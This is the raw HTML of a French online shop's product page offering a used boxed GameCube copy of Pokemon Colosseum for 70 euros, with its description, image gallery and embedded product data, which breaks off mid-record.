    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
        <nav data-depth="5" class="breadcrumb">
  <div class="container">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://la-tentaclerie.com/fr/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://la-tentaclerie.com/fr/10-retrogaming">
            <span itemprop="name">RETROGAMING</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://la-tentaclerie.com/fr/14-jeux-videos">
            <span itemprop="name">JEUX VIDEOS</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://la-tentaclerie.com/fr/61-nintendo">
            <span itemprop="name">NINTENDO</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html">
            <span itemprop="name">NINTENDO : Jeu Game Cube -  Pokemon colosseum</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
            
    </ol>
  </div>
  
            <div class="category-cover hidden-sm-down">
        <img src="/themes/at_plants_store//assets/img/bg-breadcrumb.jpg" class="img-fluid" alt="Breadcrumb image">
      </div>
      </nav>      

      

      <!--          
          <div class="row">
            
-->
            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail thumbs-right product-image-thumbs product-thumbs-right" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html"><div class="row"><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">

  <section class="page-content" id="content" data-templateview="right" data-numberimage="5" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://la-tentaclerie.com/3164-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg" alt="" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://la-tentaclerie.com/3164-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg" data-zoom-image="https://la-tentaclerie.com/3164-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://la-tentaclerie.com/3164-medium_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg"
                        data-image-large-src="https://la-tentaclerie.com/3164-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg"
                        src="https://la-tentaclerie.com/3164-home_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://la-tentaclerie.com/3165-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg" data-zoom-image="https://la-tentaclerie.com/3165-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://la-tentaclerie.com/3165-medium_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg"
                        data-image-large-src="https://la-tentaclerie.com/3165-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg"
                        src="https://la-tentaclerie.com/3165-home_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://la-tentaclerie.com/3166-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg" data-zoom-image="https://la-tentaclerie.com/3166-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://la-tentaclerie.com/3166-medium_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg"
                        data-image-large-src="https://la-tentaclerie.com/3166-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg"
                        src="https://la-tentaclerie.com/3166-home_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Précédent</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Prochain</button>
              </div>
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-674">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="950" src="https://la-tentaclerie.com/3164-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Jeu GameCube en boite : Pokemon Colosseum</p>
<p><strong><span style="text-decoration:underline;"><span style="color:#218e53;text-decoration:underline;"><span style="font-family:Wingdings;">þ </span>Contenu de l'offre :<br /><br /></span></span></strong>Jeu en DVD</p>
<p>Boitier avec jaquette originale</p>
<p>Notice</p>
<p></p>
<p class="MsoNormal"><strong><span style="text-decoration:underline;"><span style="color:#d0121a;text-decoration:underline;"><span style="font-family:Wingdings;">ý </span>Manques :</span></span></strong></p>
<p>Carte à gratter</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-674">
                              <div class="thumb-container">
                  <img data-image-large-src="https://la-tentaclerie.com/3164-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://la-tentaclerie.com/3164-medium_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg" alt="" title="" width="239" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://la-tentaclerie.com/3165-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg" class="thumb img-fluid js-modal-thumb" src="https://la-tentaclerie.com/3165-medium_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg" alt="" title="" width="239" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://la-tentaclerie.com/3166-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg" class="thumb img-fluid js-modal-thumb" src="https://la-tentaclerie.com/3166-medium_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg" alt="" title="" width="239" itemprop="image">
                </div>
                          </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">NINTENDO : Jeu Game Cube -  Pokemon colosseum</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span class="share-this hidden-xs-up"><i class="fa fa-share-alt"></i>Partagez ça:</span>
      <ul>
                  <li class="facebook icon-gray">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fla-tentaclerie.com%2Ffr%2Fnintendo%2F674-nintendo-jeu-game-cube-pokemon-colosseum.html" class="text-hide" title="Partager" target="_blank">
            <span>Partager</span>
            <i class="facebook icon-gray"></i>
            </a>
          </li>
                  <li class="twitter icon-gray">
            <a href="https://twitter.com/intent/tweet?text=NINTENDO+%3A+Jeu+Game+Cube+-++Pokemon+colosseum https%3A%2F%2Fla-tentaclerie.com%2Ffr%2Fnintendo%2F674-nintendo-jeu-game-cube-pokemon-colosseum.html" class="text-hide" title="Tweet" target="_blank">
            <span>Tweet</span>
            <i class="twitter icon-gray"></i>
            </a>
          </li>
                  <li class="pinterest icon-gray">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fla-tentaclerie.com%2Ffr%2Fnintendo%2F674-nintendo-jeu-game-cube-pokemon-colosseum.html/&amp;media=https%3A%2F%2Fla-tentaclerie.com%2F3164%2Fnintendo-jeu-game-cube-pokemon-colosseum.jpg&amp;description=NINTENDO+%3A+Jeu+Game+Cube+-++Pokemon+colosseum" class="text-hide" title="Pinterest" target="_blank">
            <span>Pinterest</span>
            <i class="pinterest icon-gray"></i>
            </a>
          </li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="674"/><input type="hidden" id="emarketing_product_name" value="NINTENDO : Jeu Game Cube -  Pokemon colosseum"/><input type="hidden" id="emarketing_product_price" value="70"/><input type="hidden" id="emarketing_product_category" value="NINTENDO"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="#" data-id-product="674" data-is-logged="" data-product-link="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html">
						<i class="fa fa-pencil"></i>
						Ajouter Commentaires
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="70">70,00 €</span>

                  </div>

        
                  
      </div>
    
    
          
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>



  <div id="product-description-short-674" class="description-short" itemprop="description"><p>Jeu GameCube en boite : Pokemon Colosseum</p>
<p><strong><span style="text-decoration:underline;"><span style="color:#218e53;text-decoration:underline;"><span style="font-family:Wingdings;">þ </span>Contenu de l'offre :<br /><br /></span></span></strong>Jeu en DVD</p>
<p>Boitier avec jaquette originale</p>
<p>Notice</p>
<p></p>
<p class="MsoNormal"><strong><span style="text-decoration:underline;"><span style="color:#d0121a;text-decoration:underline;"><span style="font-family:Wingdings;">ý </span>Manques :</span></span></strong></p>
<p>Carte à gratter</p></div>

<div class="product-actions">
  
    <form action="https://la-tentaclerie.com/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="7b23cf11b870c6fc7b42f76b4899b802">
      <input type="hidden" name="id_product" value="674" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              
<div data-product="{&quot;id&quot;:674,&quot;attributes&quot;:[],&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;kg&quot;,&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/fr\/nintendo\/674-nintendo-jeu-game-cube-pokemon-colosseum.html&quot;,&quot;canonical_url&quot;:&quot;https:\/\/la-tentaclerie.com\/fr\/nintendo\/674-nintendo-jeu-game-cube-pokemon-colosseum.html&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/la-tentaclerie.com\/fr\/panier?add=1&amp;id_product=674&amp;id_product_attribute=0&amp;token=7b23cf11b870c6fc7b42f76b4899b802&quot;,&quot;condition&quot;:{&quot;type&quot;:&quot;used&quot;,&quot;label&quot;:&quot;Utilis\u00e9&quot;,&quot;schema_url&quot;:&quot;https:\/\/schema.org\/UsedCondition&quot;},&quot;delivery_information&quot;:&quot;&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;02-NTDO674\/0005&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;61&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;70,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;used&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-01-25 17:52:14&quot;,&quot;date_upd&quot;:&quot;2023-01-09 10:39:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;nintendo-jeu-game-cube-pokemon-colosseum&quot;,&quot;name&quot;:&quot;NINTENDO : Jeu Game Cube -  Pokemon colosseum&quot;,&quot;description&quot;:&quot;&lt;p&gt;Jeu DVD GameCube en boite : Pokemon Colosseum&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Jeu GameCube en boite : Pokemon Colosseum&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;color:#218e53;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;font-family:Wingdings;\&quot;&gt;\u00fe\u00a0&lt;\/span&gt;Contenu de l&#039;offre :&lt;br \/&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;Jeu en DVD&lt;\/p&gt;\n&lt;p&gt;Boitier avec jaquette originale&lt;\/p&gt;\n&lt;p&gt;Notice&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;font-family:Wingdings;\&quot;&gt;\u00fd\u00a0&lt;\/span&gt;Manques :&lt;\/span&gt;&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;Carte \u00e0 gratter&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;En stock&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:674,&quot;id_product&quot;:674,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;nintendo&quot;,&quot;category_name&quot;:&quot;NINTENDO&quot;,&quot;link&quot;:&quot;https:\/\/la-tentaclerie.com\/fr\/nintendo\/674-nintendo-jeu-game-cube-pokemon-colosseum.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:70,&quot;price_without_reduction&quot;:70,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;CONDITIONNEMENT&quot;,&quot;value&quot;:&quot;Bo\u00eete ouverte&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;SUPPORT DE JEU&quot;,&quot;value&quot;:&quot;CD \/ DVD&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;GENRE&quot;,&quot;value&quot;:&quot;Aventure&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;PLATEFORME&quot;,&quot;value&quot;:&quot;Game Cube&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;10&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3164&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3165-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3165&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3166-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3166&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-cart_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-home_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-small_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-medium_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/3164-large_default\/nintendo-jeu-game-cube-pokemon-colosseum.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3164&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:70,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Derniers articles en stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;},&quot;file_size_formatted&quot;:null,&quot;attachments&quot;:[],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:&quot;02-NTDO674\/0005&quot;,&quot;grouped_features&quot;:{&quot;CONDITIONNEMENT&quot;:{&quot;name&quot;:&quot;CONDITIONNEMENT&quot;,&quot;value&quot;:&quot;Bo\u00eete ouverte&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;},&quot;SUPPORT DE JEU&quot;:{&quot;name&quot;:&quot;SUPPORT DE JEU&quot;,&quot;value&quot;:&quot;CD \/ DVD&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;8&quot;},&quot;GENRE&quot;:{&quot;name&quot;:&quot;GENRE&quot;,&quot;value&quot;:&quot;Aventure&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;9&quot;},&quot;PLATEFORME&quot;:{&quot;name&quot;:&quot;PLATEFORME&quot;,&quot;value&quot;:&quot;Game Cube&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;10&quot;}},&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/InStock&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;TTC&quot;,&quot;tax_long&quot;:&quot;TTC&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:null,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;02-NTDO674\/0005&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;SCI : Caisse Retrogaming&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;0.050000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;product_type&quot;:&quot;standard&quot;,&quot;id_category_default&quot;:&quot;61&quot;,&quot;id_tax_rules_group&quot;:&quot;6&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;70,00\u00a0\u20ac&quot;,&quot;wholesale_price&quot;:&quot;70.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;